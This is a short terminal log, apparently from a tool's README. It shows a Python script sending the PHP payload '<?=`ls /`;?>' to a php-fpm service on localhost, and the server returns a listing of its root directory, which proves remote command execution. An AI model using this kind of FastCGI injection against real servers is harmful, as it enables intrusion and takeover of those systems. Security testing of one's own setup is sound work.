 root@DESKTOP-T5O7V2F:/mnt/d/tool/php-fpm# python3 main.py 127.0.0.1 /usr/local/lib/php/PEAR.php -c '<?=`ls /`;?>'
X-Powered-By: PHP/8.0.7
Content-type: text/html; charset=UTF-8
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var